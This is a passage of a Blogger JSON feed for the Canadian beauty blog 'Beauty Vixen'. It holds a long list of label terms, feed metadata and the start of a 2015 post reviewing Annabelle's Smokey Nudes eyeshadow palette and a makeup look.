away"},{"term":"cbb"},{"term":"ccb"},{"term":"celebration"},{"term":"celebrity"},{"term":"chai"},{"term":"chai chai chai"},{"term":"chaining perfume"},{"term":"charcoal"},{"term":"cheap"},{"term":"cheek stick"},{"term":"chemistry"},{"term":"cherry bomb"},{"term":"cherry coke"},{"term":"chichi girl"},{"term":"chocolate"},{"term":"christmas in october"},{"term":"christophe robin"},{"term":"cinco de mayo"},{"term":"cinema secrets"},{"term":"city"},{"term":"cityline"},{"term":"clairol"},{"term":"clarisonic"},{"term":"classic ivory"},{"term":"classic lipsticks"},{"term":"classic shades"},{"term":"clay mask"},{"term":"clean skin care"},{"term":"clean skincare"},{"term":"clean water"},{"term":"cleaner"},{"term":"cleansing balm"},{"term":"cleansing conditioner"},{"term":"cling peach"},{"term":"clipless"},{"term":"co-poo"},{"term":"cocoa radiant"},{"term":"cod"},{"term":"collectors edition"},{"term":"cologne"},{"term":"color brilliance"},{"term":"colorsilk"},{"term":"colour burst"},{"term":"colour control"},{"term":"colour links"},{"term":"colour mascara"},{"term":"colour riche caresse lipcolour"},{"term":"colour riche press-on"},{"term":"colour stay"},{"term":"colour tattoo"},{"term":"coloursilk"},{"term":"colourstay"},{"term":"comfort zone"},{"term":"concentrate"},{"term":"conditioner bar"},{"term":"confetti"},{"term":"constant"},{"term":"contests"},{"term":"coral crush"},{"term":"costume"},{"term":"cover fx"},{"term":"cover girl"},{"term":"cozy comfort"},{"term":"crabtree and evelyn"},{"term":"cranberry joy"},{"term":"cream blush"},{"term":"cream color base"},{"term":"cream highlight"},{"term":"creams"},{"term":"creamy vanilla"},{"term":"creme"},{"term":"crest"},{"term":"cupcakes"},{"term":"cupid's mystery clutch"},{"term":"cupids mystery box"},{"term":"curl"},{"term":"curl spray"},{"term":"curlformers"},{"term":"curling iron"},{"term":"curls"},{"term":"custom cover drops"},{"term":"cuticle"},{"term":"cuticle eraser"},{"term":"dalish"},{"term":"damage eraser"},{"term":"dare to wear"},{"term":"day 2 night"},{"term":"deals"},{"term":"deb rah lip man"},{"term":"debrah lipman"},{"term":"defy damage"},{"term":"degree"},{"term":"delon"},{"term":"deluxe"},{"term":"deluxe samples"},{"term":"demeter"},{"term":"demi-matte katy perry"},{"term":"dental"},{"term":"deny be delicious"},{"term":"dermablend"},{"term":"dermablend professional"},{"term":"dermaglow"},{"term":"desk"},{"term":"desktop"},{"term":"dessange"},{"term":"dessange paris"},{"term":"diamondbuff"},{"term":"dior glow"},{"term":"discontinued"},{"term":"distillery district"},{"term":"diy"},{"term":"dkny be delicious"},{"term":"double duo"},{"term":"dragons blood"},{"term":"dramatic definition"},{"term":"drive-in"},{"term":"drug store finds"},{"term":"drug store makeup"},{"term":"drugstore"},{"term":"dry mist shampoo"},{"term":"dry oil"},{"term":"duo firbre"},{"term":"earth month"},{"term":"eaton centre"},{"term":"ebay"},{"term":"eco"},{"term":"eczema"},{"term":"electric palette"},{"term":"electric throw"},{"term":"elf lip stain"},{"term":"elf mascara"},{"term":"elf tinted moisturizer"},{"term":"elin bianco"},{"term":"ellis faas"},{"term":"elnett curl"},{"term":"elusive"},{"term":"embellished"},{"term":"embellishment"},{"term":"embryolisse"},{"term":"empty"},{"term":"end of year"},{"term":"energy drink"},{"term":"epsom salt"},{"term":"equate"},{"term":"espresso"},{"term":"essential oils."},{"term":"este eidt"},{"term":"estee lauder sale"},{"term":"ester lauder"},{"term":"ettuandyou"},{"term":"eucerin"},{"term":"evening opulence"},{"term":"ever creme"},{"term":"evercreme"},{"term":"evereden"},{"term":"exlir"},{"term":"expandable"},{"term":"extraordinaire"},{"term":"eye brow"},{"term":"eye brows"},{"term":"eye contour idealizer"},{"term":"eye glow cube"},{"term":"eye makeup"},{"term":"eye palette"},{"term":"eye pencil"},{"term":"eye primer"},{"term":"eye roller"},{"term":"eye serum"},{"term":"eyeko"},{"term":"eyeshadow palette"},{"term":"eyeshadow trio"},{"term":"eyeshadows"},{"term":"eyshadow"},{"term":"face atelier"},{"term":"face base"},{"term":"face mapping"},{"term":"face masks"},{"term":"face oil"},{"term":"face palette"},{"term":"face roller"},{"term":"face scrub"},{"term":"face trio"},{"term":"faces by farah"},{"term":"fahrenheit"},{"term":"fair trade"},{"term":"fall 2016"},{"term":"fall 2018"},{"term":"fall 2019"},{"term":"fall 2024"},{"term":"fanta"},{"term":"fantastic foursome"},{"term":"fashion"},{"term":"feedly"},{"term":"fenty"},{"term":"fergie"},{"term":"festive"},{"term":"finesse"},{"term":"finish"},{"term":"firmoo"},{"term":"firmoo.com"},{"term":"first aid beauty trader joe's"},{"term":"fit me"},{"term":"fitglow"},{"term":"fix+"},{"term":"flame"},{"term":"flor violeta"},{"term":"flower"},{"term":"fluidline"},{"term":"foaming body wash"},{"term":"foolproof blending tool kit"},{"term":"foot care"},{"term":"foot deodorant"},{"term":"foot mask"},{"term":"foot peel"},{"term":"footlogix"},{"term":"foreo"},{"term":"forever diamonds"},{"term":"forever sunshine"},{"term":"foundatioin"},{"term":"fox in a box"},{"term":"foxy originals"},{"term":"fragrances"},{"term":"frappe."},{"term":"free"},{"term":"free products"},{"term":"freedom system"},{"term":"freeman"},{"term":"fresh brand"},{"term":"fresh skin care"},{"term":"fructose"},{"term":"full exposure"},{"term":"full exposure travel"},{"term":"fullen"},{"term":"galaxy"},{"term":"game on"},{"term":"game on 2.0"},{"term":"game plan"},{"term":"garner"},{"term":"gau sha"},{"term":"gel effect polish"},{"term":"gel envy"},{"term":"gel liner"},{"term":"gel lotion"},{"term":"gene youth"},{"term":"georges"},{"term":"ghd"},{"term":"gift set"},{"term":"gifts for men"},{"term":"girls night in"},{"term":"give it to me straight"},{"term":"giving"},{"term":"glade"},{"term":"glam glow"},{"term":"glamoflauge lite"},{"term":"glasses"},{"term":"glaxal base"},{"term":"gliss"},{"term":"glitter"},{"term":"glitz and glam"},{"term":"glotion"},{"term":"glow paradise"},{"term":"goals"},{"term":"goat's milk"},{"term":"goddess eyeshadow"},{"term":"gold"},{"term":"gold carat"},{"term":"gold dust"},{"term":"golden delicious"},{"term":"good moleculesdm colorfix"},{"term":"goody"},{"term":"green eyeshadow"},{"term":"greyt expectations"},{"term":"gucci westman"},{"term":"gum"},{"term":"gw"},{"term":"hair care system"},{"term":"hair color"},{"term":"hair drier"},{"term":"hair dryer"},{"term":"hair extensioins"},{"term":"hair iron"},{"term":"hair mask"},{"term":"hair perfume"},{"term":"hair remover"},{"term":"hair serum"},{"term":"hair straightener"},{"term":"hair system"},{"term":"hair tool"},{"term":"hair tools"},{"term":"hairdryer"},{"term":"hairspray"},{"term":"hand"},{"term":"hand balm"},{"term":"hand care"},{"term":"hand health"},{"term":"hand lotion"},{"term":"hand salve"},{"term":"happy"},{"term":"happy glow"},{"term":"hardy's wine"},{"term":"hate"},{"term":"haul eyeslipsface"},{"term":"haul."},{"term":"haute gold"},{"term":"hawaiian hues"},{"term":"hawaiian tropic"},{"term":"hawaïan hues"},{"term":"he red my mind"},{"term":"healing haus"},{"term":"healthy crunch"},{"term":"healthy look"},{"term":"healthy mix serum"},{"term":"heart shaped"},{"term":"heel to toe spa pedicure collection"},{"term":"helmer"},{"term":"hibiscus"},{"term":"hola"},{"term":"holiday 2024"},{"term":"holiday guide"},{"term":"holidays 2020"},{"term":"holt renfrew"},{"term":"homemade"},{"term":"honey"},{"term":"how deep is your love"},{"term":"how to"},{"term":"hudsons bay"},{"term":"hydroxy acid"},{"term":"i will always love you"},{"term":"iPhone"},{"term":"ibiza sol"},{"term":"ice roller"},{"term":"idealia life serum"},{"term":"ilike"},{"term":"illuminating drop"},{"term":"imats haul"},{"term":"in shower facial"},{"term":"in the buff"},{"term":"indeed labs"},{"term":"infallible paints"},{"term":"inglot"},{"term":"instagram"},{"term":"instant miracle"},{"term":"into the garden"},{"term":"invisible mist"},{"term":"ionic"},{"term":"irresistible me"},{"term":"irresistibleme"},{"term":"isa"},{"term":"issey miyake"},{"term":"italian leather"},{"term":"itch"},{"term":"jade roller"},{"term":"jaded"},{"term":"jason"},{"term":"jealous"},{"term":"jealous body"},{"term":"jealous body scrub"},{"term":"jergins"},{"term":"johnson and johnson"},{"term":"josie maran"},{"term":"jr watkins"},{"term":"juicy"},{"term":"juicy couture"},{"term":"jupiter ascending"},{"term":"just bitten"},{"term":"kale chips"},{"term":"kalinka"},{"term":"kat von d"},{"term":"katy kat matte"},{"term":"kbeauty"},{"term":"kiss"},{"term":"korrs"},{"term":"kryolan"},{"term":"kukui"},{"term":"l'oral"},{"term":"l'orea"},{"term":"l'oreal men"},{"term":"la couleur infallible"},{"term":"la palette nude"},{"term":"la palette nude 2"},{"term":"lacque"},{"term":"lacquer balm"},{"term":"lash potion"},{"term":"lash tint"},{"term":"launches"},{"term":"lavender."},{"term":"le culeur infallible"},{"term":"le grand palais"},{"term":"leave in"},{"term":"legs"},{"term":"lemon cream"},{"term":"letterbox"},{"term":"liftactiv"},{"term":"light therapy"},{"term":"like an unforgettable kiss"},{"term":"lilac"},{"term":"lily of the valley"},{"term":"lip butter"},{"term":"lip butters"},{"term":"lip care"},{"term":"lip colour"},{"term":"lip glee"},{"term":"lip lab"},{"term":"lip oil"},{"term":"lip paints"},{"term":"lip scrub"},{"term":"lip tin"},{"term":"lip tint"},{"term":"lipliner"},{"term":"lipsmacker"},{"term":"liquid"},{"term":"liquid eyeshadow"},{"term":"liquid foundation"},{"term":"little black book of bronzers"},{"term":"live clean conditioner"},{"term":"loblaws"},{"term":"local"},{"term":"lolli balm"},{"term":"lolli tint"},{"term":"long lasting blush"},{"term":"looks"},{"term":"lord"},{"term":"lorea"},{"term":"loreal paris"},{"term":"love"},{"term":"love flush"},{"term":"love hangover"},{"term":"love palette"},{"term":"luminato"},{"term":"lush"},{"term":"m asad"},{"term":"mac Disney Venomous Villains"},{"term":"mac holiday"},{"term":"mac paint pot"},{"term":"mac prep and prime"},{"term":"mac prowear lipcolor"},{"term":"mac style black collection"},{"term":"mac warm and cozy"},{"term":"macadamia"},{"term":"macpro"},{"term":"made in Canada"},{"term":"magic lumi"},{"term":"magnetic polish"},{"term":"magnetix"},{"term":"magnets"},{"term":"makeover"},{"term":"makeup up your mind"},{"term":"malibu"},{"term":"man"},{"term":"manga"},{"term":"manicure"},{"term":"manscaped"},{"term":"marc jacobs honey"},{"term":"marcelle. annabelle"},{"term":"marchesa"},{"term":"masdcara"},{"term":"maskeraide.com"},{"term":"masque"},{"term":"masques"},{"term":"matte bronzer"},{"term":"matte gloss"},{"term":"mattes"},{"term":"maven"},{"term":"maverick palette"},{"term":"maxi pads"},{"term":"may kay"},{"term":"mec"},{"term":"megalast"},{"term":"melted lipstick"},{"term":"men expert"},{"term":"mens trimmers"},{"term":"mesmoreyes"},{"term":"mexican makeup"},{"term":"mia wallace"},{"term":"mika"},{"term":"mineral blush"},{"term":"mineral makeup"},{"term":"mineral spf"},{"term":"mineral water"},{"term":"minnie mouse"},{"term":"mirror"},{"term":"mist"},{"term":"mixing medium matte"},{"term":"modelco"},{"term":"moisture stain"},{"term":"moisturizer stick"},{"term":"moisturizing"},{"term":"monroe"},{"term":"monty"},{"term":"moroccanoil"},{"term":"moscato"},{"term":"mountain equipment co-op."},{"term":"mousse Absolue"},{"term":"mousse blush"},{"term":"mouth"},{"term":"movie"},{"term":"moving google reader"},{"term":"mrs mia wallace"},{"term":"mud"},{"term":"muji"},{"term":"muse"},{"term":"mustache"},{"term":"my winter garden collection"},{"term":"mystery clutch"},{"term":"mysterybrand"},{"term":"nail appliques"},{"term":"nail lingerie"},{"term":"nail treatment"},{"term":"nailpolishcanada"},{"term":"nails inc"},{"term":"nair"},{"term":"naked heat"},{"term":"nanoblur"},{"term":"nars foreplay"},{"term":"natural deodorant"},{"term":"natural hair care"},{"term":"new age"},{"term":"new blog"},{"term":"nigels"},{"term":"night"},{"term":"night mask"},{"term":"nina ricci"},{"term":"niod"},{"term":"nivea essentials"},{"term":"no-poo"},{"term":"noir interdit mascara"},{"term":"normaderm"},{"term":"noruish"},{"term":"nose scrub"},{"term":"nude couture"},{"term":"nude lip"},{"term":"nude lipstick"},{"term":"nudeskin"},{"term":"nuvsio"},{"term":"nuxe"},{"term":"nyc"},{"term":"octoberfest"},{"term":"oil free"},{"term":"oil sunscreen"},{"term":"oil-free"},{"term":"oktoberfest"},{"term":"old navy"},{"term":"online glasses"},{"term":"only imagine."},{"term":"ontario"},{"term":"opening"},{"term":"optimum points"},{"term":"organix"},{"term":"organizing."},{"term":"orofluido"},{"term":"oui"},{"term":"oval soap"},{"term":"overspray"},{"term":"overstock"},{"term":"pa Wisdom Morocco Argan Orange Blossom Bath Shower Oil"},{"term":"pact"},{"term":"pads"},{"term":"panoxyl"},{"term":"pantene"},{"term":"papillon"},{"term":"parfumerie"},{"term":"parian sprit"},{"term":"pash lips"},{"term":"pat on the black"},{"term":"pearlmatte"},{"term":"pears"},{"term":"pedicure"},{"term":"peony"},{"term":"pepsy coral"},{"term":"perfum"},{"term":"period"},{"term":"perky"},{"term":"perles des neiges"},{"term":"ph changing"},{"term":"philosophy"},{"term":"phlox garden"},{"term":"photofocus."},{"term":"photoready"},{"term":"pina colada"},{"term":"pink bubbles"},{"term":"pink-a-boo"},{"term":"pixiwoo"},{"term":"polish"},{"term":"ponds"},{"term":"pop"},{"term":"pop-up"},{"term":"porcelain"},{"term":"posh paradise"},{"term":"positively radiant"},{"term":"powder shadow"},{"term":"power moisture"},{"term":"power reds"},{"term":"preference"},{"term":"prescription glasses"},{"term":"president's choice"},{"term":"press-on"},{"term":"prestige"},{"term":"pretty tea"},{"term":"prettytea.ca"},{"term":"prize"},{"term":"prize."},{"term":"pro matte"},{"term":"pro-health"},{"term":"project 5 pan"},{"term":"provoke"},{"term":"puffed wheat"},{"term":"pumpkin"},{"term":"pumpkin spice"},{"term":"puppy love"},{"term":"pur minerals"},{"term":"pure + simple"},{"term":"purminerals"},{"term":"quads"},{"term":"quebec"},{"term":"quick"},{"term":"quo cosmetics"},{"term":"r57"},{"term":"rainbow shadows"},{"term":"random desi romance"},{"term":"random."},{"term":"rare beauty"},{"term":"raspberry"},{"term":"raw supplies"},{"term":"razor"},{"term":"recover"},{"term":"recycling"},{"term":"red"},{"term":"red carpet"},{"term":"red carpet beauty lounge"},{"term":"red eyeshadow"},{"term":"red lip"},{"term":"red lipsticks"},{"term":"red moscato bubbles"},{"term":"red my lips"},{"term":"reduction"},{"term":"refillable"},{"term":"reivews"},{"term":"rescue rxx"},{"term":"resist"},{"term":"reversa"},{"term":"reverse lip liner"},{"term":"reverse washing"},{"term":"review."},{"term":"revlon blush"},{"term":"revlonmakesmeblush"},{"term":"rgb nail polish"},{"term":"ribbon hair ties."},{"term":"rich"},{"term":"rich is back"},{"term":"roebuck"},{"term":"roll on"},{"term":"rosemary mint"},{"term":"roundup"},{"term":"routines"},{"term":"royal york"},{"term":"ruckpack"},{"term":"sage"},{"term":"saje nautral wellness"},{"term":"sally beauty"},{"term":"salon"},{"term":"salon hair"},{"term":"salt bath"},{"term":"salt soak"},{"term":"salts"},{"term":"sample pack"},{"term":"sample source"},{"term":"sap wisdome"},{"term":"sapien women"},{"term":"sassy moss"},{"term":"satin hands"},{"term":"satsum"},{"term":"satsuma"},{"term":"sattva pure"},{"term":"scaning code of practice"},{"term":"scars"},{"term":"scent"},{"term":"scented polish"},{"term":"scholarship"},{"term":"science centre"},{"term":"scream"},{"term":"scrubfresh"},{"term":"scrunci"},{"term":"scunci"},{"term":"seasonal"},{"term":"sel-care"},{"term":"self care"},{"term":"selfie"},{"term":"sensational"},{"term":"sensational auburn"},{"term":"sensitive skin"},{"term":"sephora pantone"},{"term":"serum-milk"},{"term":"sets"},{"term":"setting powder"},{"term":"setting spray"},{"term":"sfx makeup"},{"term":"shadow pencils"},{"term":"shameless"},{"term":"shampoo bar"},{"term":"shatter nail polish"},{"term":"shave"},{"term":"shaving"},{"term":"shea"},{"term":"shea butter"},{"term":"shea moisture"},{"term":"sheer lipstick"},{"term":"sheet"},{"term":"sheet masks"},{"term":"sheets."},{"term":"shift a shade"},{"term":"shine lipstick"},{"term":"shiseido"},{"term":"shoes"},{"term":"shop mac cook mac"},{"term":"show"},{"term":"showcase"},{"term":"shower creme"},{"term":"shu uemura"},{"term":"silk hyradtion"},{"term":"simple"},{"term":"sisley"},{"term":"skin balancing cleanser"},{"term":"skin essence organics"},{"term":"skin health centre"},{"term":"skin mapping"},{"term":"skin renew."},{"term":"skin smoothing"},{"term":"skin therapy"},{"term":"skin therapy oil"},{"term":"skin true"},{"term":"skintervention"},{"term":"sleep"},{"term":"sleep mask"},{"term":"smart gels"},{"term":"smash box"},{"term":"smashbox lash dna"},{"term":"smell"},{"term":"smokey eyes"},{"term":"smokey eyes palette"},{"term":"smoothie"},{"term":"so baked sculpting trio"},{"term":"soap free"},{"term":"soap hand sanitizer"},{"term":"socks"},{"term":"solaroil"},{"term":"solid oil"},{"term":"some kind of gorgers"},{"term":"sorft peony"},{"term":"spear vib"},{"term":"spf 20"},{"term":"spf 45"},{"term":"spicy chai latte mix"},{"term":"sponge"},{"term":"sponges"},{"term":"sport sunscreen"},{"term":"spray and go"},{"term":"spray deodorant"},{"term":"spray lotion"},{"term":"spray oil"},{"term":"spring 2016"},{"term":"spring 2018"},{"term":"spring 2019"},{"term":"spring 219"},{"term":"spring collection"},{"term":"stain"},{"term":"starter kits"},{"term":"stayfree"},{"term":"staying at home"},{"term":"steeper"},{"term":"stick"},{"term":"stick sunscreen"},{"term":"stickers"},{"term":"stila mind"},{"term":"stila spirit"},{"term":"still into pink"},{"term":"stockpile"},{"term":"storage"},{"term":"store"},{"term":"straightening brush"},{"term":"strauss"},{"term":"strauss water bar"},{"term":"studio"},{"term":"style"},{"term":"style black"},{"term":"styleyes"},{"term":"stylishly yours collection"},{"term":"sublime sun"},{"term":"subq"},{"term":"sugar"},{"term":"sugar and spice"},{"term":"sugar brand"},{"term":"sugar face polish"},{"term":"sugar scrub"},{"term":"summer 2017"},{"term":"sun goddess bronzer"},{"term":"sunset angora"},{"term":"sunsilk"},{"term":"sunthera3"},{"term":"super lustrous lipstick"},{"term":"super mario"},{"term":"superstar"},{"term":"superstore"},{"term":"surf spray"},{"term":"surya brasil"},{"term":"swabs"},{"term":"swaches"},{"term":"swag"},{"term":"swimming"},{"term":"tangerine tango"},{"term":"tanning"},{"term":"tanologist"},{"term":"tart"},{"term":"tazo"},{"term":"tea pot"},{"term":"tea review"},{"term":"tea runners"},{"term":"terracycle"},{"term":"texture polish"},{"term":"the bay"},{"term":"the full monty"},{"term":"the healing garden"},{"term":"the nudes"},{"term":"the porefessional"},{"term":"they're real"},{"term":"thierry mugler"},{"term":"things I repurchase"},{"term":"this works"},{"term":"tint"},{"term":"tom bachik"},{"term":"tom ford"},{"term":"too faced love"},{"term":"too faced. glossy box"},{"term":"topbox"},{"term":"topbox circle"},{"term":"toronto imats"},{"term":"toss"},{"term":"touch of silver"},{"term":"touche eclat"},{"term":"tour"},{"term":"tourist"},{"term":"tourmaline"},{"term":"tr5"},{"term":"transforming gloss"},{"term":"trash"},{"term":"travel palette"},{"term":"travel set"},{"term":"travelo"},{"term":"treatment"},{"term":"treatments"},{"term":"trends"},{"term":"tresemee"},{"term":"trimmers"},{"term":"trinitae"},{"term":"tropical"},{"term":"trucco"},{"term":"trump"},{"term":"tsum tsum"},{"term":"turmeric"},{"term":"tutorial"},{"term":"ultra"},{"term":"under armour"},{"term":"undercurrent"},{"term":"unic"},{"term":"up \u0026 up"},{"term":"up and up"},{"term":"up grade to gorgeous"},{"term":"update"},{"term":"uva"},{"term":"uvb"},{"term":"vacation"},{"term":"vamp"},{"term":"vanilla"},{"term":"vanilla chai"},{"term":"velvet matte lip colour"},{"term":"velvet mousse lip"},{"term":"vera"},{"term":"very irresistable"},{"term":"video"},{"term":"video games"},{"term":"vintage District"},{"term":"vintage products"},{"term":"virtual domination"},{"term":"visible lift"},{"term":"vita bath"},{"term":"vita lift"},{"term":"viva la juicy"},{"term":"voer fx vichy"},{"term":"volume and length"},{"term":"wand"},{"term":"wash"},{"term":"watCAN"},{"term":"waterproof liner"},{"term":"watts up"},{"term":"waver"},{"term":"wax melts"},{"term":"wayne goss"},{"term":"weekly polish"},{"term":"well"},{"term":"wella"},{"term":"wen"},{"term":"what's in my"},{"term":"what's in my shower"},{"term":"whimsical"},{"term":"whips"},{"term":"white eyeshadow"},{"term":"wild ombre"},{"term":"wine not"},{"term":"winter 2021"},{"term":"winter 2023"},{"term":"winter hands"},{"term":"winter skin"},{"term":"wipes. eye wipes"},{"term":"wonder water"},{"term":"wonder woman"},{"term":"world"},{"term":"worst"},{"term":"wright spa"},{"term":"wrinkles"},{"term":"x3 clean"},{"term":"x3 clean foam"},{"term":"x3 clean spray"},{"term":"yaby"},{"term":"yves rocher"},{"term":"zebra bronzer"},{"term":"zodiac"}],"title":{"type":"text","$t":"Beauty Vixen"},"subtitle":{"type":"html","$t":"A Canadian Beauty Blog. Exploring my love of all things beautiful. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.beautyvixen.ca\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/-\/lotd?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/search\/label\/lotd"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"6"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861.post-163662402008773648"},"published":{"$t":"2015-09-13T11:58:00.004-07:00"},"updated":{"$t":"2015-11-17T06:37:48.021-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"annabelle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eye palette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyeshadow"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fotd"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lotd"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neutral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nude"},{"scheme":"http://www.blogger.com/atom/ns#","term":"review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"smokey eyes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"smokey eyes palette"}],"title":{"type":"text","$t":"Annabelle Smokey Nudes Palette Review and Fotd"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioEgicPZADmVfI78Tq2PVjRMSZgSP9z7Efvc3gagVOMAKmkp6ZpiZlsjlU65rKw_bm3vitnzHjRmjhZ4ep0leypbuNfNMJOlds22Ysf_9X3do5KGl-6k6zKmDb9f50KrVUJLnADDt-wE0a\/s1600\/smokeynudes.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioEgicPZADmVfI78Tq2PVjRMSZgSP9z7Efvc3gagVOMAKmkp6ZpiZlsjlU65rKw_bm3vitnzHjRmjhZ4ep0leypbuNfNMJOlds22Ysf_9X3do5KGl-6k6zKmDb9f50KrVUJLnADDt-wE0a\/s1600\/smokeynudes.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;I little while ago I was sent Annabelle's new Smokey Nudes Palette, which I instantly fell in love with.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI decided to do a look using it, which then of course escalated into an entire one brand look. Which is great since I love to pull out all my Annabelle goodies and create a look.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3wWi_TbVWxVnyCp66zq6Ow3cE5Su_8sA_G0K9IL4o8HyEoEH4NNQHfvdKr_ssGGYDK36P_hzKP99y7hnw62JUNN0-VfwpO43YwuIXf1d-GtwnbGaNIOUNP89_LD7Oy1MJ327snL4_LHwQ\/s1600\/annabellesmokey2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3wWi_TbVWxVnyCp66zq6Ow3cE5Su_8sA_G0K9IL4o8HyEoEH4NNQHfvdKr_ssGGYDK36P_hzKP99y7hnw62JUNN0-VfwpO43YwuIXf1d-GtwnbGaNIOUNP89_LD7Oy1MJ327snL4_LHwQ\/s1600\/annabellesmokey2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nSo first the look, I used the below:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX_DVZJeBedBgNHFqz4cxMUcgt66yWAli52FhKJyq1Z-zoBpCeSJPSV_XRex63OpJJi1WoQ2b5kxaO85maMc8ewV2AgnThuyXC8P0tVroNYc5Ra-9KP44Oocszp0EuTZaKFosq6zl2kLwX\/s1600\/ananbellenudes.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX_DVZJeBedBgNHFqz4cxMUcgt66yWAli52FhKJyq1Z-zoBpCeSJPSV_XRex63OpJJi1WoQ2b5kxaO85maMc8ewV2AgnThuyXC8P0tVroNYc5Ra-9KP44Oocszp0EuTZaKFosq6zl2kLwX\/s1600\/ananbellenudes.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003ESmokey Nudes Palette\u003C\/li\u003E\n\u003Cli\u003ECC instant Perfecting Base in Natural Finish\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ESkin True Natural Lightweight Foundation in Natural Ivory\u003C\/li\u003E\n\u003Cli\u003ECC Pressed Powder in Light\/Medium (well loved as you can see by the amount I have hit pan on it)\u003C\/li\u003E\n\u003Cli\u003ETwist Up in Breeze\u003C\/li\u003E\n\u003Cli\u003EBlush in #44 Fawn Rose\u003C\/li\u003E\n\u003Cli\u003EBrow Show Pencil in Light\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EBig Show Mascara in Black (not shown in photo)\u003C\/li\u003E\n\u003Cli\u003ESmokey Nudes Palette\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbG5g7jtpEWaS9AkUAtZSjXKYwQNKiz6ZsDxOwrYL767wIjZv7JnkvN1cKqx_xAdYVzLdMbiSRV-N_KDzU21oiUjLP7tCtxeBf1-a8j1f0tOM1BHUY7RySiHHt-gN06pfiQboFUXaKkpPR\/s1600\/smikeyeyeannabelle.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbG5g7jtpEWaS9AkUAtZSjXKYwQNKiz6ZsDxOwrYL767wIjZv7JnkvN1cKqx_xAdYVzLdMbiSRV-N_KDzU21oiUjLP7tCtxeBf1-a8j1f0tOM1BHUY7RySiHHt-gN06pfiQboFUXaKkpPR\/s1600\/smikeyeyeannabelle.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nThere isn't much to say about my look. I used the CC base as a primer on both my face and eye area. Overall it is a light look with just the right amount of nude shadows for the day. I also am loving the new Brow Show pencil, \u0026nbsp;which I will talk about in another post (but man am I loving it).\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPlR_y8CrJxaHpVYlhVpF__vuS2L-_DObEb9V_YIEif6RQIR2W14eA1GjGLgF2WwknKDo6v6zI0tXhWDsCUHZH3-BmroCcqnu0DyCbCUrsObiLRi0CQtB3FqdZZo9RF6EqxWeQHfx6RX0W\/s1600\/annabellesmokey.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" 